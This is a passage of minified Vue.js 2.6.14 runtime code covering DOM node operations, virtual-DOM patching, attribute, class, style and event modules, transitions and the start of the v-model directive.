n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})})(nu),Object.defineProperty(nu.prototype,"$isServer",{get:ts}),Object.defineProperty(nu.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(nu,"FunctionalRenderContext",{value:eS}),nu.version="2.6.14";var n$=h("style,class"),n8=h("input,textarea,option,select,progress"),n_=function(t,e,n){return"value"===n&&n8(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},nb=h("contenteditable,draggable,spellcheck"),nC=h("events,caret,typing,plaintext-only"),nw=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),nx="http://www.w3.org/1999/xlink",n9=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},nk=function(t){return n9(t)?t.slice(6,t.length):""},nA=function(t){return null==t||!1===t};function nT(t,e){return{staticClass:nS(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function nS(t,e){return t?e?t+" "+e:t:e||""}function nL(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=nL(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var nE={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},n0=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),n1=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),nP=function(t){return n0(t)||n1(t)};function nD(t){return n1(t)?"svg":"math"===t?"math":void 0}var nO=Object.create(null),nN=h("text,number,password,search,email,tel,url");function n2(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var n4=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(nE[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),nR={create:function(t,e){n3(e)},update:function(t,e){t.data.ref!==e.data.ref&&(n3(t,!0),n3(e))},destroy:function(t){n3(t,!0)}};function n3(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?0>o[n].indexOf(i)&&o[n].push(i):o[n]=[i]:o[n]=i}}var nM=new ty("",{},[]),nI=["create","activate","update","remove","destroy"];function nF(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||nN(r)&&nN(i)}(t,e)||o(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function nj(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var n5={create:n6,update:n6,destroy:function(t){n6(t,nM)}};function n6(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nM,o=e===nM,s=nH(t.data.directives,t.context),c=nH(e.data.directives,e.context),l=[],u=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,nU(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(nU(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)nU(l[n],"inserted",e,t)};a?er(e,"insert",f):f()}if(u.length&&er(e,"postpatch",function(){for(var n=0;n<u.length;n++)nU(u[n],"componentUpdated",e,t)}),!a)for(n in s)c[n]||nU(s[n],"unbind",t,t,o)}(t,e)}var n7=Object.create(null);function nH(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=n7),i[nB(r)]=r,r.def=tR(e.$options,"directives",r.name);return i}function nB(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function nU(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(o){t5(o,n.context,"directive "+t.name+" "+e+" hook")}}var nq=[nR,n5];function nz(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,s=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in a(l.__ob__)&&(l=e.data.attrs=E({},l)),l)o=l[r],c[r]!==o&&nV(s,r,o,e.data.pre);for(r in(Y||tt)&&l.value!==c.value&&nV(s,"value",l.value),c)i(l[r])&&(n9(r)?s.removeAttributeNS(nx,nk(r)):nb(r)||s.removeAttribute(r))}}function nV(t,e,n,r){var i,a;r||t.tagName.indexOf("-")>-1?nK(t,e,n):nw(e)?nA(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):nb(e)?t.setAttribute(e,(i=e,nA(a=n)||"false"===a?"false":"contenteditable"===i&&nC(a)?a:"true")):n9(e)?nA(n)?t.removeAttributeNS(nx,nk(e)):t.setAttributeNS(nx,e,n):nK(t,e,n)}function nK(t,e,n){if(nA(n))t.removeAttribute(e);else{if(Y&&!Q&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var nG={create:nz,update:nz};function nW(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var s=function(t){for(var e,n,r=t.data,i=t,o=t;a(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(r=nT(o.data,r));for(;a(i=i.parent);)i&&i.data&&(r=nT(r,i.data));return e=r.staticClass,n=r.class,a(e)||a(n)?nS(e,nL(n)):""}(e),c=n._transitionClasses;a(c)&&(s=nS(s,nL(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var nJ,nZ,nX,nY,nQ,rt,re={create:nW,update:nW},rn=/[\w).+\-_$\]]/;function rr(t){var e,n,r,i,a,o=!1,s=!1,c=!1,l=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&rn.test(h)||(l=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=ri(i,a[r]);return i}function ri(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function ra(t,e){console.error("[Vue compiler]: "+t)}function ro(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function rs(t,e,n,r,i){(t.props||(t.props=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rc(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rl(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(rm({name:e,value:n},r))}function ru(t,e,n,r,i,a,o,s){(t.directives||(t.directives=[])).push(rm({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),t.plain=!1}function rf(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function rd(t,e,n,i,a,o,s,c){(i=i||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=rf("!",e,c)),i.once&&(delete i.once,e=rf("~",e,c)),i.passive&&(delete i.passive,e=rf("&",e,c)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var l,u=rm({value:n.trim(),dynamic:c},s);i!==r&&(u.modifiers=i);var f=l[e];Array.isArray(f)?a?f.unshift(u):f.push(u):l[e]=f?a?[u,f]:[f,u]:u,t.plain=!1}function rp(t,e,n){var r=rv(t,":"+e)||rv(t,"v-bind:"+e);if(null!=r)return rr(r);if(!1!==n){var i=rv(t,e);if(null!=i)return JSON.stringify(i)}}function rv(t,e,n){var r;if(null!=(r=t.attrsMap[e])){for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}}return n&&delete t.attrsMap[e],r}function rh(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function rm(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function rg(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=ry(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function ry(t,e){var n=function(t){if(nJ=(t=t.trim()).length,0>t.indexOf("[")||t.lastIndexOf("]")<nJ-1)return(nY=t.lastIndexOf("."))>-1?{exp:t.slice(0,nY),key:'"'+t.slice(nY+1)+'"'}:{exp:t,key:null};for(nZ=t,nY=nQ=rt=0;!r8();)r_(nX=r$())?rC(nX):91===nX&&rb(nX);return{exp:t.slice(0,nQ),key:t.slice(nQ+1,rt)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function r$(){return nZ.charCodeAt(++nY)}function r8(){return nY>=nJ}function r_(t){return 34===t||39===t}function rb(t){var e=1;for(nQ=nY;!r8();)if(r_(t=r$()))rC(t);else if(91===t&&e++,93===t&&e--,0===e){rt=nY;break}}function rC(t){for(var e=t;!r8()&&(t=r$())!==e;);}function rw(t,e,n){var r=rT;return function i(){var a=e.apply(null,arguments);null!==a&&rk(t,i,n,r)}}var rx=tU&&!(tn&&53>=Number(tn[1]));function r9(t,e,n,r){if(rx){var i=eJ,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}rT.addEventListener(t,e,ti?{capture:n,passive:r}:n)}function rk(t,e,n,r){(r||rT).removeEventListener(t,e._wrapper||e,n)}function rA(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};rT=e.elm,function(t){if(a(t.__r)){var e=Y?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),en(n,r,r9,rk,rw,e.context),rT=void 0}}var rT,rS,rL={create:rA,update:rA};function rE(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in a(c.__ob__)&&(c=e.data.domProps=E({},c)),s)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=i(r)?"":String(r);r0(o,l)&&(o.value=l)}else if("innerHTML"===n&&n1(o.tagName)&&i(o.innerHTML)){(rS=rS||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=rS.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(f){}}}}function r0(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(r){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var r1={create:rE,update:rE},rP=C(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function rD(t){var e=rO(t.style);return t.staticStyle?E(t.staticStyle,e):e}function rO(t){return Array.isArray(t)?P(t):"string"==typeof t?rP(t):t}var rN,r2=/^--/,r4=/\s*!important$/,rR=function(t,e,n){if(r2.test(e))t.style.setProperty(e,n);else if(r4.test(n))t.style.setProperty(T(e),n.replace(r4,""),"important");else{var r=rM(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},r3=["Webkit","Moz","ms"],rM=C(function(t){if(rN=rN||document.createElement("div").style,"filter"!==(t=x(t))&&t in rN)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<r3.length;n++){var r=r3[n]+e;if(r in rN)return r}});function rI(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,s,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},f=l||u,d=rO(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?E({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=rD(i.data))&&E(r,n);(n=rD(t.data))&&E(r,n);for(var a=t;a=a.parent;)a.data&&(n=rD(a.data))&&E(r,n);return r}(e);for(s in f)i(p[s])&&rR(c,s,"");for(s in p)(o=p[s])!==f[s]&&rR(c,s,null==o?"":o)}}var rF={create:rI,update:rI},rj=/\s+/;function r5(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";0>n.indexOf(" "+e+" ")&&t.setAttribute("class",(n+e).trim())}}}function r6(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}}function r7(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&E(e,rH(t.name||"v")),E(e,t),e}return"string"==typeof t?rH(t):void 0}}var rH=C(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),rB=W&&!Q,rU="transition",rq="animation",rz="transition",rV="transitionend",rK="animation",rG="animationend";rB&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(rz="WebkitTransition",rV="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(rK="WebkitAnimation",rG="webkitAnimationEnd"));var rW=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function rJ(t){rW(function(){rW(t)})}function rZ(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);0>n.indexOf(e)&&(n.push(e),r5(t,e))}function rX(t,e){t._transitionClasses&&y(t._transitionClasses,e),r6(t,e)}function rY(t,e,n){var r=it(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===rU?rV:rG,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=o&&l()};setTimeout(function(){c<o&&l()},a+1),t.addEventListener(s,u)}var rQ=/\b(transform|all)(,|$)/;function it(t,e){var n,r=window.getComputedStyle(t),i=(r[rz+"Delay"]||"").split(", "),a=(r[rz+"Duration"]||"").split(", "),o=ie(i,a),s=(r[rK+"Delay"]||"").split(", "),c=(r[rK+"Duration"]||"").split(", "),l=ie(s,c),u=0,f=0;return e===rU?o>0&&(n=rU,u=o,f=a.length):e===rq?l>0&&(n=rq,u=l,f=c.length):f=(n=(u=Math.max(o,l))>0?o>l?rU:rq:null)?n===rU?a.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===rU&&rQ.test(r[rz+"Property"])}}function ie(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return ir(e)+ir(t[n])}))}function ir(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ii(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=r7(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,C=r.appear,w=r.afterAppear,x=r.appearCancelled,k=r.duration,A=e5,T=e5.$vnode;T&&T.parent;)A=T.context,T=T.parent;var S=!A._isMounted||!t.isRootInsert;if(!S||C||""===C){var L=S&&d?d:l,E=S&&h?h:f,P=S&&p?p:u,D=S&&b||m,O=S&&"function"==typeof C?C:g,N=S&&w||y,R=S&&x||_,M=v(c(k)?k.enter:k),F=!1!==o&&!Q,j=is(O),H=n._enterCb=I(function(){F&&(rX(n,P),rX(n,E)),H.cancelled?(F&&rX(n,L),R&&R(n)):N&&N(n),n._enterCb=null});t.data.show||er(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,H)}),D&&D(n),F&&(rZ(n,L),rZ(n,E),rJ(function(){rX(n,L),H.cancelled||(rZ(n,P),j||(io(M)?setTimeout(H,M):rY(n,s,H)))})),t.data.show&&(e&&e(),O&&O(n,H)),F||j||H()}}}function ia(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=r7(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!Q,b=is(p),C=v(c(y)?y.leave:y),w=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(rX(n,u),rX(n,f)),w.cancelled?(_&&rX(n,l),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null});g?g(x):x()}function x(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(rZ(n,l),rZ(n,f),rJ(function(){rX(n,l),w.cancelled||(rZ(n,u),b||(io(C)?setTimeout(w,C):rY(n,s,w)))})),p&&p(n,w),_||b||w())}}function io(t){return"number"==typeof t&&!isNaN(t)}function is(t){if(i(t))return!1;var e=t.fns;return a(e)?is(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function ic(t,e){!0!==e.data.show&&ii(e)}var il=function(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<nI.length;++e)for(r[nI[e]]=[],n=0;n<c.length;++n)a(c[n][nI[e]])&&r[nI[e]].push(c[n][nI[e]]);function u(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,c,u){if(a(t.elm)&&a(c)&&(t=c[u]=tb(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(a(s)){var c=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(c)&&function(t,e,n,i){for(var o,s=t;s.componentInstance;)if(a(o=(s=s.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](nM,s);e.push(s);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,h=t.children,m=t.tag;a(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),y(t),v(t,h,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,i)):(t.elm=l.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(n3(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nM,t);a(e=t.data.hook)&&(a(e.create)&&e.create(nM,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;a(e=e5)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function C(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(w(r),b(r)):u(r.elm))}}function w(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&w(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else u(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&nF(t,o))return i}}function k(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var i,s=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(s)){if(a(l)){if(t.hasChildNodes()){if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,p=0;p<l.length;p++){if(!f||!T(f,l[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}}else v(e,l,n)}if(a(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,g(e,n);break}!h&&c.class&&tY(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var c,u=!1,d=[];if(i(t))u=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&nF(t,e))(function t(e,n,s,c,u,d){if(e!==n){a(n.elm)&&a(c)&&(n=c[null]=tb(n));var p=n.elm=e.elm;if(o(e.isAsyncPlaceholder))a(n.asyncFactory.resolved)?T(e.elm,n,s):n.isAsyncPlaceholder=!0;else if(o(n.isStatic)&&o(e.isStatic)&&n.key===e.key&&(o(n.isCloned)||o(n.isOnce)))n.componentInstance=e.componentInstance;else{var v,h=n.data;a(h)&&a(v=h.hook)&&a(v=v.prepatch)&&v(e,n);var g=e.children,y=n.children;if(a(h)&&m(n)){for(v=0;v<r.update.length;++v)r.update[v](e,n);a(v=h.hook)&&a(v=v.update)&&v(e,n)}i(n.text)?a(g)&&a(y)?g!==y&&function(e,n,r,o,s){for(var c,u,d,p=0,v=0,h=n.length-1,m=n[0],g=n[h],y=r.length-1,b=r[0],w=r[y],k=!s;p<=h&&v<=y;)i(m)?m=n[++p]:i(g)?g=n[--h]:nF(m,b)?(t(m,b,o,r,v),m=n[++p],b=r[++v]):nF(g,w)?(t(g,w,o,r,y),g=n[--h],w=r[--y]):nF(m,w)?(t(m,w,o,r,y),k&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=n[++p],w=r[--y]):nF(g,b)?(t(g,b,o,r,v),k&&l.insertBefore(e,g.elm,m.elm),g=n[--h],b=r[++v]):(i(c)&&(c=nj(n,p,h)),i(u=a(b.key)?c[b.key]:x(b,n,p,h))?f(b,o,e,m.elm,!1,r,v):nF(d=n[u],b)?(t(d,b,o,r,v),n[u]=void 0,k&&l.insertBefore(e,d.elm,m.elm)):f(b,o,e,m.elm,!1,r,v),b=r[++v]);p>h?_(e,i(r[y+1])?null:r[y+1].elm,r,v,y,o):v>y&&C(n,p,h)}(p,g,y,s,d):a(y)?(a(e.text)&&l.setTextContent(p,""),_(p,null,y,0,y.length-1,s)):a(g)?C(g,0,g.length-1):a(e.text)&&l.setTextContent(p,""):e.text!==n.text&&l.setTextContent(p,n.text),a(h)&&a(v=h.hook)&&a(v=v.postpatch)&&v(e,n)}}})(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&T(t,e,d))return k(e,d,!0),t;c=t,t=new ty(l.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=l.parentNode(v);if(f(e,d,v._leaveCb?null:h,l.nextSibling(v)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var w=0;w<r.destroy.length;++w)r.destroy[w](g);if(g.elm=e.elm,y){for(var A=0;A<r.create.length;++A)r.create[A](nM,g);var S=g.data.hook.insert;if(S.merged)for(var L=1;L<S.fns.length;L++)S.fns[L]()}else n3(g);g=g.parent}a(h)?C([t],0,0):a(t.tag)&&b(t)}}return k(e,d,u),e.elm}a(t)&&b(t)}}({nodeOps:n4,modules:[nG,re,rL,r1,rF,W?{create:ic,activate:ic,remove:function(t,e){!0!==t.data.show?ia(t,e):e()}}:{}].concat(nq)});Q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&iy(t,"input")});var iu={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?er(n,"postpatch",function(){iu.componentUpdated(t,e,n)}):id(t,e,n.context),t._vOptions=[].map.call(t.options,ih)):("textarea"===n.tag||nN(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",im),t.addEventListener("compositionend",ig),t.addEventListener("change",ig),Q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){id(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,ih);i.some(function(t,e){return!R(t,r[e])})&&(t.multiple?e.value.some(function(t){return iv(t,i)}):e.value!==e.oldValue&&iv(e.value,i))&&iy(t,"change")}}};function id(t,e,n){ip(t,e,n),(Y||tt)&&setTimeout(function(){ip(t,e,n)},0)}function ip(t,e,n){var 